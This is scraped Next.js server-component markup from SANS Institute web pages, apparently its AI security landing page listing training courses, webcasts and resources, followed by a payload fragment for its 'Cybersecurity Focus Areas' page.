18:["$","$L23","1",{"headline":{"text":"","title":"An Operational Framework for AI Security"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Protect: Securing AI Systems at Their Core"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Embedding safeguards into models, data pipelines, and agentic workflows to prevent adversarial manipulation, data leakage, and unintended behaviors before they can impact the business."}]]}],"$undefined","$undefined"]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Utilize: Operationalizing AI in Cyber Defense"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Integrating AI-enabled workflows across SOC operations and equipping teams to accelerate defensive capabilities without losing visibility, control, or alignment with established security practices."}]]}],"$undefined","$undefined"]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Govern: Leading Safe and Responsible AI Adoption"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Driving research, compliance, and policy readiness to ensure AI is adopted securely, ethically, and at scale across business and technical environments."}]]}],"$undefined","$undefined"]}]}]]}]
1b:["$","$L23","4",{"headline":{"text":"","title":"Global AI Leadership in Action"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS + OWASP: Raising the Bar for AI Security"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Partnering to advance practical, open standards for secure AI deployment."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.globenewswire.com/news-release/2025/07/01/3108547/0/en/SANS-and-OWASP-Join-Forces-to-Standardize-AI-Security-Controls.html","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SANS + OWASP: Raising the Bar for AI Security | Title: Read the Announcement | Location: https://www.globenewswire.com/news-release/2025/07/01/3108547/0/en/SANS-and-OWASP-Join-Forces-to-Standardize-AI-Security-Controls.html"},"children":"Read the Announcement"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Summits that Shape the Standards"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Keynotes and expert sessions driving the next wave of AI security."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://youtube.com/playlist?list=PLtgaAEEmVe6Bscw43BFiPMw9G9TdTKq2F&si=hz9B51hQAYSe1Dja","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Summits that Shape the Standards | Title: View the Highlights | Location: https://youtube.com/playlist?list=PLtgaAEEmVe6Bscw43BFiPMw9G9TdTKq2F&si=hz9B51hQAYSe1Dja"},"children":"View the Highlights"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Insights from the Frontlines of AI"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Practitioner blogs covering real threats, real lessons, and real wins."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.sans.org/blog?refinementList%5Bfacets.focusArea%5D%5B0%5D=Artificial%20Intelligence","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Insights from the Frontlines of AI | Title: Read our Blog | Location: https://www.sans.org/blog?refinementList%5Bfacets.focusArea%5D%5B0%5D=Artificial%20Intelligence"},"children":"Read our Blog"}],"$undefined"]}]]}]}]]}]
1c:["$","$L23","5",{"headline":{"text":"","title":"Instant Access AI Insights"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"See How SANS Is Helping Define the Future of Secure AI"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Want a clearer picture of where AI security is heading?\nThis quick-read infographic highlights how SANS is shaping the frameworks, standards, and policies guiding AI adoption worldwide â€“ from OWASP and the EU AI Act to the 3-track model in the Secure AI Blueprint."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9bc0bf8be356e6f3/ai-sans-defines-standards.pdf","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: See How SANS Is Helping Define the Future of Secure AI | Title: Download Infographic | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9bc0bf8be356e6f3/ai-sans-defines-standards.pdf"},"children":"Download Infographic"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Building the Capabilities Demanded by an AI-driven Future"}]]}],["$","p",null,{"className":"navigation-card__text","children":"AI is transforming cybersecurity roles faster than organizations can adapt. From incident response to governance, todayâ€™s defenders need new skills, and entirely new job functions are emerging. These roles demand fluency in AI-driven threats, secure system design, and policy leadership. Whether you're planning your own path or shaping a team, now is the time to understand what the future requires."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt72b4a0a1f17fa137/ai-cybersecurity-careers.pdf","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Building the Capabilities Demanded by an AI-driven Future | Title: Download AI Job Roles Poster | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt72b4a0a1f17fa137/ai-cybersecurity-careers.pdf"},"children":"Download AI Job Roles Poster"}],"$undefined"]}]]}]}]]}]
30:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"AI Security Starts Here | SANS Institute"}],["$","meta","1",{"name":"description","content":"SANS is helping shape the secure, AI-capable workforce the future demands. Our industry-defining training and role-specific resources help organizations advance AI education, strengthen talent pipelines, and secure innovation."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/mlp/artificial-intelligence"}],["$","meta","4",{"property":"og:title","content":"AI Security Starts Here"}],["$","meta","5",{"property":"og:description","content":"SANS is helping shape the secure, AI-capable workforce the future demands. Our industry-defining training and role-specific resources help organizations advance AI education, strengthen talent pipelines, and secure innovation."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/mlp/artificial-intelligence"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"AI Security Starts Here"}],["$","meta","12",{"name":"twitter:description","content":"SANS is helping shape the secure, AI-capable workforce the future demands. Our industry-defining training and role-specific resources help organizations advance AI education, strengthen talent pipelines, and secure innovation."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L30","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
31:I[72700,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CourseCardCarousel"]
1d:["$","$L31","6",{"headline":{"text":"","title":"Featured AI Courses","titleIcon":"$undefined"},"items":[{"buttons":{"primary":{"href":"/cyber-security-courses/ai-security-principles-practices#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ai-security-principles-practices"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"14 CPEs / 14 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 2 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"SEC411","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt03b0c9f729b223eb/6908af165e75bba5c0ed9003/course-cards_cyber-defense_SEC411_1514x792.png","width":1514},"labels":{"code":"SEC411","focusArea":"Cyber Defense, Artificial Intelligence"},"primaryFocusArea":"Cyber Defense","skillLevel":"$undefined","tag":"new","title":"SEC411: AI Security Principles and Practices: GenAI and LLM Defense"},{"buttons":{"primary":{"href":"/cyber-security-courses/leveraging-llms-building-securing-rag#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/leveraging-llms-building-securing-rag"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"7 CPEs / 7 Hours (Self-Paced)"}]},"hasAIFocusArea":true,"image":{"alt":"SEC495: Leveraging LLMs: Building & Securing RAG, Contextual RAG, and Agentic RAG","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7d98ebc630072310/68cc24727b2e15c7ed80d7d0/course-cards_cyber-defense_SEC495_1514x792.png","width":1514},"labels":{"code":"SEC495","focusArea":"Cyber Defense, Artificial Intelligence"},"primaryFocusArea":"Cyber Defense","skillLevel":"$undefined","tag":"$undefined","title":"SEC495: Leveraging LLMs: Building & Securing RAG, Contextual RAG, and Agentic RAG"},{"buttons":{"primary":{"href":"/cyber-security-courses/offensive-ai-attack-tools-techniques#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/offensive-ai-attack-tools-techniques"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Offensive AI Analyst (GOAA)"},{"icon":"calendar","text":"3 Days (Instructor-Led)"},{"icon":"time","text":"18 CPEs / 18 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 14 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"SEC535: Offensive AI - Attack Tools and Techniques","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1ffb095261c6cb94/67fd01fb259f5b1751ae6bc9/course_social_SEC535_1514_x_792.png","width":1514},"labels":{"code":"SEC535","focusArea":"Offensive Operations, Artificial Intelligence"},"primaryFocusArea":"Offensive Operations","skillLevel":"$undefined","tag":"new","title":"SEC535: Offensive AI - Attack Tools and Techniques"},{"buttons":{"primary":{"href":"/cyber-security-courses/genai-llm-application-security#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/genai-llm-application-security"}},"courseDetails":{"quickViewItems":[{"icon":"calendar","text":"3 Days (Instructor-Led)"},{"icon":"time","text":"18 CPEs / 18 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 11 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"SEC545: GenAI and LLM Application Security","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt913a5420a2acfc06/67f57eed498744162bc82b59/course_social_SEC545_1514x792.png","width":1514},"labels":{"code":"SEC545","focusArea":"Cloud Security, Artificial Intelligence"},"primaryFocusArea":"Cloud Security","skillLevel":"$undefined","tag":"new","title":"SEC545: GenAI and LLM Application Security"},{"buttons":{"primary":{"href":"/cyber-security-courses/applied-data-science-machine-learning#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/applied-data-science-machine-learning"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Machine Learning Engineer (GMLE)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"36 CPEs / 36 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 30 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta744d1449d56747e/68cc24727ca471dde41357dd/course-cards_cyber-defense_SEC595_1514x792.png","width":1514},"labels":{"code":"SEC595","focusArea":"Cyber Defense, Artificial Intelligence"},"primaryFocusArea":"Cyber Defense","skillLevel":"$undefined","tag":"$undefined","title":"SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals"},{"buttons":{"primary":{"href":"/cyber-security-courses/ai-security-automation#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ai-security-automation"}},"courseDetails":{"quickViewItems":[{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"36 CPEs / 36 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 25 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"SEC598: AI and Security Automation for Red, Blue, and Purple Teams","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt0fec8a865cfbcd45/67fd0204259f5b89e0ae6bcf/course_social_SEC598_1514_x_792.png","width":1514},"labels":{"code":"SEC598","focusArea":"Offensive Operations, Artificial Intelligence"},"primaryFocusArea":"Offensive Operations","skillLevel":"$undefined","tag":"Major Updates","title":"SEC598: AI and Security Automation for Red, Blue, and Purple Teams"},{"buttons":{"primary":{"href":"/cyber-security-courses/applied-ai-local-large-language-models#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/applied-ai-local-large-language-models"}},"courseDetails":{"quickViewItems":[{"icon":"calendar","text":"1 Day (Instructor-Led)"},{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 4 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"FOR509: Enterprise Cloud Forensics and Incident Response","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt61fb3e40b24cfa24/67f7ea76617c773adb563da6/course_social_FOR509_1514_x_792.png","width":1514},"labels":{"code":"FOR563","focusArea":"Digital Forensics and Incident Response, Artificial Intelligence"},"primaryFocusArea":"Digital Forensics and Incident Response","skillLevel":"$undefined","tag":"new","title":"FOR563: Applied AI for Digital Forensics and Incident Response: Leveraging Local Large Language Models"}],"link":"$undefined","id":"courses"}]
32:I[23808,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"InsightCard"]
20:["$","$L23","9",{"loadMore":true,"className":"card-grid--is-grid-image-and-text","readMoreLink":"$undefined","variant":"3-columns","headline":{"anchorTag":"featured-content","title":"AI Insights From The Experts","text":"","titleIcon":"instructors"},"children":[["$","$L32","0",{"description":"This talk will look at how attackers are actually making use of artificial intelligence to attack organizations through social engineering attacks, and what organizations can do to try and actually address these threats.","gridImageAndTextCta":{"href":"/webcasts/cybercrime-how-criminals-are-weaponizing-ai","label":"Watch","size":"$undefined","target":"$undefined","variant":"$undefined"},"image":{"alt":"Man presenting webcast to laptop screen","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbb1900e0a9f5a134/684bdbdb851a760c26f6bbc7/assets_2-column_Webcast2_600x510.png","width":600},"title":"AI & Cybercrime: How Criminals Are Weaponizing AI"}],["$","$L32","1",{"description":"The SANS Draft Critical AI Security Guidelines v1.1 outlines how enterprises can implement AI securely and effectively using a risk-based approach.","gridImageAndTextCta":{"href":"/blog/securing-ai-in-2025-a-risk-based-approach-to-ai-controls-and-governance","label":"Read","size":"$undefined","target":"$undefined","variant":"$undefined"},"image":{"alt":"Glowing Text Bubble on Surface","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf61841638e803437/684023e5a1ab656f6f9b0545/assets_2-column_Blog-Abstract2_600x510.png","width":600},"title":"Securing AI in 2025: A Risk-Based Approach to AI Controls and Governance"}],["$","$L32","2",{"description":"This webcast is built on insights from one of our most anticipated cybersecurity surveys of the yearâ€”offering an in-depth look at how the community is adopting, adapting to, and defending against artificial intelligence in all its forms.","gridImageAndTextCta":{"href":"/webcasts/sans-2025-ai-survey-webcast-forum-measuring-genai-s-impact-on-security-three-years-later","label":"Watch","size":"$undefined","target":"$undefined","variant":"$undefined"},"image":{"alt":"Man presenting webcast","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2e5aa171a1a622b6/684bdbdb0ee3b728de43e3b4/assets_2-column_Webcast5_600x510.png","width":600},"title":"SANS 2025 AI Survey Webcast & Forum: Measuring AI's Impact on Security Three Years Later"}]]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cybersecurity-focus-areas?_rsc=1udh1
body_size: 7809
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
13:I[96326,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"default"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","cybersecurity-focus-areas","c"],[["slugs","cybersecurity-focus-areas","c"],{"children":["__PAGE__",{}]}],[["slugs","cybersecurity-focus-areas","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","ZD_wqwxzzhbsalwj_Q85Yv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","ZD_wqwxzzhbsalwj_Q85Ym",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cybersecurity-focus-areas","title":"Cybersecurity Focus Areas"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cybersecurity Focus Areas"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS offers comprehensive skill development across a full spectrum of focus areas, designed to empower individuals and ensure effective cybersecurity operations for all conceivable cybersecurity fields and career paths."}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Cyber Security Focus Areas","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte38714b41e834542/680759046758e0bd8d5b7b53/assets_secondary-hero_focus-areas_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Overview","tag":"#overview"},{"label":"Focus Areas","tag":"#focus-areas"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}],["$","div","1",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@15"}]]]}]
14:["$@16","$@17","$@18"]
15:[]
16:["$","$L10","0",{"children":"$L19"}]
17:["$","$L10","1",{"children":"$L1a"}]
1b:I[78974,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
1c:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
1d:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
